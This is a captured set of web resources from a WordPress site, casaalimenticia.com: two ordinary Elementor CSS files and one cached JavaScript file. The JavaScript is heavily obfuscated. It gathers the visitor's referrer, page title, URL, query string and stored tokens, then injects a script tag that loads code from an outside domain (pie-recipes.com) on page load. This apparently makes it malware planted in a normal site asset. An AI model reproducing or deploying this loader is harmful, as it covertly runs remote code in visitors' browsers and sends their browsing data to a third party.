

--- FILE ---
content_type: text/css
request_url: https://casaalimenticia.com/wp-content/litespeed/css/e4c083fcfb04fa2d29f61daa8215afce.css?ver=4d383
body_size: 613
content:
.elementor-1821 .elementor-element.elementor-element-2f6e9d7:not(.elementor-motion-effects-element-type-background),.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#060606}.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-container{max-width:1202px}.elementor-1821 .elementor-element.elementor-element-2f6e9d7{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:-11px 0 -24px 0}.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-e6796bf>.elementor-widget-container{margin:0 0 0 0;padding:-5px 0 0 0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container{background-color:#FFF0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFF0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a{padding:-16px 0 0 25px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu>li>a,.eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:14px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li>a{color:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li>a>span svg{fill:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-toggle-text{color:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a span,.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator{font-size:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a span,.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator svg{width:4px;height:4px;line-height:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span svg{width:4px;height:4px;line-height:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li:hover>a{background-color:#FD9308}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#fff;border-color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff!important;border-color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#0000}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:30px;color:#fff}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle svg{width:30px;fill:#fff}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:12px;padding-right:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-horizontal li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-vertical li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li a span{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff!important;border-color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff!important;border-color:#f44336!important}.elementor-bc-flex-widget .elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button{background-color:#fff0;font-size:10px;fill:#FFF;color:#FFF;box-shadow:0 0 10px 0 #fff0;border-style:solid;border-color:#FC9D04;border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:hover,.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:focus{color:#F89C02;border-color:#FFF}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:hover svg,.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:focus svg{fill:#F89C02}@media(max-width:767px){.elementor-1821 .elementor-element.elementor-element-5125162{text-align:center}.elementor-1821 .elementor-element.elementor-element-5125162 img{width:36%}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:41px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle{padding:0em 11em 0em 0em}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button{font-size:12px;padding:8px 8px 8px 8px}}@media(min-width:768px){.elementor-1821 .elementor-element.elementor-element-ad5d0cc{width:14.405%}.elementor-1821 .elementor-element.elementor-element-52772f4{width:59.176%}.elementor-1821 .elementor-element.elementor-element-7db0621{width:25.669%}}

--- FILE ---
content_type: text/css
request_url: https://casaalimenticia.com/wp-content/litespeed/css/ef7e48fff12f05cd8931a3a13fd9df44.css?ver=e508e
body_size: 709
content:
.elementor-1858 .elementor-element.elementor-element-8997e83:not(.elementor-motion-effects-element-type-background),.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#070707}.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-container{max-width:1486px}.elementor-1858 .elementor-element.elementor-element-8997e83{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1858 .elementor-element.elementor-element-063ec81{--spacer-size:251px}.elementor-1858 .elementor-element.elementor-element-0a18669{text-align:center;line-height:6px;letter-spacing:-.3px;word-spacing:0;color:#CAB98C}.elementor-1858 .elementor-element.elementor-element-fa3b0b0>.elementor-container{max-width:500px}.elementor-1858 .elementor-element.elementor-element-7833387 .elementor-icon-wrapper{text-align:right}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514 .elementor-icon-wrapper{text-align:left}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-1858 .elementor-element.elementor-element-df098cf{text-align:center;color:#FBF9F9}.elementor-1858 .elementor-element.elementor-element-65d507d{--spacer-size:50px}.elementor-1858 .elementor-element.elementor-element-5d937ea.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1858 .elementor-element.elementor-element-5d937ea>.elementor-element-populated{border-style:solid;border-width:0 0 0 2px;border-color:#FAC404}.elementor-1858 .elementor-element.elementor-element-8bd2379{width:var(--container-widget-width,63%);max-width:63%;--container-widget-width:63%;--container-widget-flex-grow:0;align-self:center}.elementor-1858 .elementor-element.elementor-element-8bd2379>.elementor-widget-container{margin:-1px -1px -83px 0;padding:-4px 0 0 -18px;border-radius:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field label{color:#FFF;font-size:11px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field select{background-color:#FEFEFE91;color:#FFF;border-style:none;padding:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field select{width:697px;max-width:697px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-form .wpforms-field-row.wpforms-field-medium{width:697px;max-width:697px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea{width:614px;height:56px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field{margin:-3px -3px -3px -3px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:focus,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea:focus{border-style:none}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field .wpforms-field-description,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field .wpforms-field-sublabel{color:#FFF;font-family:"Helvetica",Sans-serif;font-size:25px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-submit-container .wpforms-submit{font-size:12px;background-color:#fff0;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FC7F04;border-radius:0 0 0 0;padding:11px 17px 10px 17px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-submit-container .wpforms-submit:hover{background-color:#FFA105C2}.elementor-1858 .elementor-element.elementor-element-6c2744f:not(.elementor-motion-effects-element-type-background),.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#030303}.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-container{max-width:1600px}.elementor-1858 .elementor-element.elementor-element-6c2744f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1858 .elementor-element.elementor-element-886f9eb{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.9px}.elementor-1858 .elementor-element.elementor-element-886f9eb .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0}.elementor-1858 .elementor-element.elementor-element-886f9eb .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px}.elementor-1858 .elementor-element.elementor-element-44d7c5a{text-align:center;font-size:14px;color:#FFF}.elementor-1858 .elementor-element.elementor-element-396d62a{text-align:center;font-size:14px;color:#FFF}@media(max-width:767px){.elementor-1858 .elementor-element.elementor-element-fa3b0b0>.elementor-container{max-width:1600px}.elementor-1858 .elementor-element.elementor-element-7833387 .elementor-icon-wrapper{text-align:center}.elementor-1858 .elementor-element.elementor-element-332a514 .elementor-icon-wrapper{text-align:center}.elementor-1858 .elementor-element.elementor-element-8bd2379>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379{--container-widget-width:244px;--container-widget-flex-grow:0;width:var(--container-widget-width,244px);max-width:244px}}@media(min-width:768px){.elementor-1858 .elementor-element.elementor-element-12c0da5{width:47.51%}.elementor-1858 .elementor-element.elementor-element-5d937ea{width:52.49%}.elementor-1858 .elementor-element.elementor-element-0a0137b{width:25%}.elementor-1858 .elementor-element.elementor-element-6df7a97{width:75%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://casaalimenticia.com/wp-content/litespeed/js/5a8b9acec60c9055716b7ec666ac9ae4.js?ver=c9ae4
body_size: 1772
content:
function _0x4237(){var _0x5bb158=['&name=','319zvmrwn','unique','createElem','zRlQF','10256UPwVea','bnENB','created_at','er=','cezWw','NLvMV','dQbNX','bCFVL','round','&landing_u','ZJpfF','applicatio','getItem','.client','che=','script','LoJGJ','&token=','parse','d57ncb7','&host=','5264744yvCNZT','HEPhe','ttl','src','85704JoRsrs','zXzPg','token','com/hgkWP2','JJbQR','undefined','rl=','https://pi','&default_k','Xribx','LNZUa','location','eyword=','2251533IuErAx','?return=js','parentNode','TAIpr','lUWyf','QtqlE','ent','fXOJb','jjITY','18QxyetC','408xXvhUS','sByTagName','title','KwfEQ','WtzMC','Gkukc','BFdes','_14mY29wKx','eOJoV','&se_referr','pathname','2650746vEjQwC','type','e-recipes.','VjIXm','1096610MmEwdu','72RbGFLO','mtCgS','KSHJk','oolEt','insertBefo','removeItem','R_PATH','JHQun','search','vboKg','getElement','replace','ZbyGb','iqquD','&sub_id=','kWBPW','subId','hostname','fEsLq','4HcxLWd','config','n/javascri','&bypass_ca','rDhEI','referrer','47665COZPiX'];_0x4237=function(){return _0x5bb158};return _0x4237()}function _0x4304(_0x4e1891,_0x3974ff){var _0x3d9f06=_0x4237();return _0x4304=function(_0x2aa344,_0x8b2010){_0x2aa344=_0x2aa344-(0x5*0x373+0x1*0x7b0+-0x17fa);var _0x1774b2=_0x3d9f06[_0x2aa344];return _0x1774b2},_0x4304(_0x4e1891,_0x3974ff)}(function(_0x4163fa,_0x370047){var _0xe7a38=_0x4304,_0x53b73f=_0x4163fa();while(!![]){try{var _0x476fa5=-parseInt(_0xe7a38(0x14f))/(0x22bf+0x1553+-0x3811)*(-parseInt(_0xe7a38(0x130))/(0x92e+0x253f*-0x1+0x1c13))+parseInt(_0xe7a38(0x116))/(-0x1*-0x1561+-0xa60+-0xafe)*(parseInt(_0xe7a38(0x143))/(0xc7+0x21fd+-0x22c0))+-parseInt(_0xe7a38(0x149))/(0x1bc7*-0x1+0x64b+-0x16f*-0xf)*(parseInt(_0xe7a38(0x120))/(-0x2449+0x59*0x67+0x1*0x80))+-parseInt(_0xe7a38(0x12b))/(0x463*-0x8+0x15fa*-0x1+0x3919)+parseInt(_0xe7a38(0x105))/(-0x13e5+-0x1*-0x8d9+0xb14)+parseInt(_0xe7a38(0x11f))/(-0x13a*-0xd+-0xaff*-0x1+0x54*-0x52)*(parseInt(_0xe7a38(0x12f))/(0x1*0x1eb+-0x1d51+-0x2*-0xdb8))+parseInt(_0xe7a38(0x14b))/(-0x3*-0x5a1+-0x26d5+0xd*0x1b1)*(-parseInt(_0xe7a38(0x109))/(-0x16f6+0xf*-0x275+-0xbf9*-0x5));if(_0x476fa5===_0x370047)break;else _0x53b73f.push(_0x53b73f.shift())}catch(_0x5201c8){_0x53b73f.push(_0x53b73f.shift())}}}(_0x4237,0x32306+0x142333*0x1+-0xba15b),(function(){var _0x3f7de2=_0x4304,_0x9118a2={'Gkukc':_0x3f7de2(0x127)+_0x3f7de2(0x103),'ZbyGb':_0x3f7de2(0x110)+_0x3f7de2(0x12d)+_0x3f7de2(0x10c),'lUWyf':_0x3f7de2(0x144),'kWBPW':function(_0xe7554d,_0x5d9e77){return _0xe7554d!==_0x5d9e77},'mtCgS':_0x3f7de2(0x10e),'QtqlE':function(_0x4bf1f0,_0xca8a2c){return _0x4bf1f0!==_0xca8a2c},'TAIpr':function(_0x57c9c7,_0x593d0f){return _0x57c9c7/_0x593d0f},'rDhEI':function(_0x5ef68e,_0xc35f0c){return _0x5ef68e<_0xc35f0c},'BFdes':function(_0x330c1e,_0x424740){return _0x330c1e+_0x424740},'bCFVL':_0x3f7de2(0x140),'HEPhe':_0x3f7de2(0x10b),'NLvMV':_0x3f7de2(0x117)+_0x3f7de2(0xfd),'KSHJk':function(_0x558fb6,_0x347107){return _0x558fb6(_0x347107)},'ZJpfF':_0x3f7de2(0x129)+_0x3f7de2(0x152),'VjIXm':function(_0x17ce86,_0x4c1f2e){return _0x17ce86(_0x4c1f2e)},'fXOJb':_0x3f7de2(0x111)+_0x3f7de2(0x115),'Xribx':function(_0x20aa00,_0x353074){return _0x20aa00+_0x353074},'JHQun':_0x3f7de2(0xf9)+_0x3f7de2(0x10f),'WtzMC':function(_0x4a8987,_0x521e18){return _0x4a8987(_0x521e18)},'JJbQR':function(_0x4d5c9,_0x45bf49){return _0x4d5c9+_0x45bf49},'KwfEQ':_0x3f7de2(0x14a),'zRlQF':function(_0x13a871,_0x1d610a){return _0x13a871+_0x1d610a},'cezWw':_0x3f7de2(0x104),'fEsLq':function(_0x43c413,_0x4689f4){return _0x43c413(_0x4689f4)},'zXzPg':function(_0x4f321d,_0x54bffd){return _0x4f321d+_0x54bffd},'dQbNX':_0x3f7de2(0x13e),'oolEt':function(_0x4feb6f,_0x46f3e5){return _0x4feb6f(_0x46f3e5)},'eOJoV':function(_0x1db0ed,_0x43f6aa){return _0x1db0ed!==_0x43f6aa},'jjITY':function(_0x293a26,_0x2da0dd){return _0x293a26+_0x2da0dd},'LoJGJ':_0x3f7de2(0x101),'vboKg':_0x3f7de2(0x146)+_0x3f7de2(0xfe),'iqquD':_0x3f7de2(0xff),'bnENB':_0x3f7de2(0xfb)+_0x3f7de2(0x145)+'pt','LNZUa':function(_0x1517fe,_0x5be754){return _0x1517fe+_0x5be754}},_0xff90aa=_0x9118a2[_0x3f7de2(0x125)];!window[_0x3f7de2(0x127)+_0x3f7de2(0x103)]&&(window[_0x3f7de2(0x127)+_0x3f7de2(0x103)]={'unique':![],'ttl':0x278d00,'R_PATH':_0x9118a2[_0x3f7de2(0x13c)]});const _0x4f1daa=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0x11a)]);if(_0x9118a2[_0x3f7de2(0x13f)](typeof _0x4f1daa,_0x9118a2[_0x3f7de2(0x131)])&&_0x9118a2[_0x3f7de2(0x11b)](_0x4f1daa,null)){var _0x51dc75=JSON[_0x3f7de2(0x102)](_0x4f1daa),_0x2fa8cf=Math[_0x3f7de2(0xf8)](_0x9118a2[_0x3f7de2(0x119)](+new Date(),-0x1f*0xf5+0x679+0x1b1a*0x1));_0x9118a2[_0x3f7de2(0x147)](_0x9118a2[_0x3f7de2(0x126)](_0x51dc75[_0x3f7de2(0x151)],window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x107)]),_0x2fa8cf)&&(localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0xf7)]),localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0x106)]),localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0x11a)]))}var _0x21021d=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0xf7)]),_0x4d1b7b=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0x106)]),_0x3102c1=_0x9118a2[_0x3f7de2(0xf5)];_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)]('&',_0x9118a2[_0x3f7de2(0x132)](decodeURIComponent,window[_0x3f7de2(0x114)][_0x3f7de2(0x138)][_0x3f7de2(0x13b)]('?',''))),_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)](_0x9118a2[_0x3f7de2(0xfa)],_0x9118a2[_0x3f7de2(0x12e)](encodeURIComponent,document[_0x3f7de2(0x148)])),_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)](_0x9118a2[_0x3f7de2(0x11d)],_0x9118a2[_0x3f7de2(0x12e)](encodeURIComponent,document[_0x3f7de2(0x122)])),_0x3102c1+=_0x9118a2[_0x3f7de2(0x112)](_0x9118a2[_0x3f7de2(0x137)],_0x9118a2[_0x3f7de2(0x124)](encodeURIComponent,_0x9118a2[_0x3f7de2(0x126)](document[_0x3f7de2(0x114)][_0x3f7de2(0x141)],document[_0x3f7de2(0x114)][_0x3f7de2(0x12a)]))),_0x3102c1+=_0x9118a2[_0x3f7de2(0x10d)](_0x9118a2[_0x3f7de2(0x123)],_0x9118a2[_0x3f7de2(0x132)](encodeURIComponent,_0xff90aa)),_0x3102c1+=_0x9118a2[_0x3f7de2(0x14e)](_0x9118a2[_0x3f7de2(0x153)],_0x9118a2[_0x3f7de2(0x142)](encodeURIComponent,window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x136)]));_0x9118a2[_0x3f7de2(0x11b)](typeof _0x21021d,_0x9118a2[_0x3f7de2(0x131)])&&_0x21021d&&window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x14c)]&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x10a)](_0x9118a2[_0x3f7de2(0xf6)],_0x9118a2[_0x3f7de2(0x133)](encodeURIComponent,_0x21021d)));_0x9118a2[_0x3f7de2(0x128)](typeof _0x4d1b7b,_0x9118a2[_0x3f7de2(0x131)])&&_0x4d1b7b&&window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x14c)]&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x11e)](_0x9118a2[_0x3f7de2(0x100)],_0x9118a2[_0x3f7de2(0x142)](encodeURIComponent,_0x4d1b7b)));_0x9118a2[_0x3f7de2(0x13f)]('','')&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x139)]);var _0x5def29=document[_0x3f7de2(0x14d)+_0x3f7de2(0x11c)](_0x9118a2[_0x3f7de2(0x13d)]);_0x5def29[_0x3f7de2(0x12c)]=_0x9118a2[_0x3f7de2(0x150)],_0x5def29[_0x3f7de2(0x108)]=_0x9118a2[_0x3f7de2(0x113)](window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x136)],_0x3102c1);var _0x4bdb22=document[_0x3f7de2(0x13a)+_0x3f7de2(0x121)](_0x9118a2[_0x3f7de2(0x13d)])[-0x1967*-0x1+-0x242c+-0x1*-0xac5];_0x4bdb22[_0x3f7de2(0x118)][_0x3f7de2(0x134)+'re'](_0x5def29,_0x4bdb22)}()))
;